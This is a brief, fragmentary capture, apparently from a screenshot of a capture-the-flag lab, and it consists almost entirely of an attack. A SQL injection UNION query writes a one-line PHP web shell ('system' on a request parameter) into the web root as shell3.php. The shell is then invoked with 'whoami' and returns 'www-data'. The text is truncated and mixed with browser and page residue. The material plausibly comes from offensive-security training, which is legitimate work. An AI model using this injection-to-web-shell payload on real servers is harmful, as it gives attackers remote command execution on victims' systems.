 ect 1,2,"<?php system($_REQUEST['cmd']); ?>",4,5,6,7 into outfile "/var/www/html/shell3.php"-- -
Import bookmarks... Hacking Playground
1 <!DOCTYPE HTML>
2 <html>
10.10.10.143/shell3.php?cmd=
Not Secure http://10.10.10.143/shell3.php?cmd=whoami 13
Import bookmarks... Hacking Playground
1 2 www-data 4 5 6 7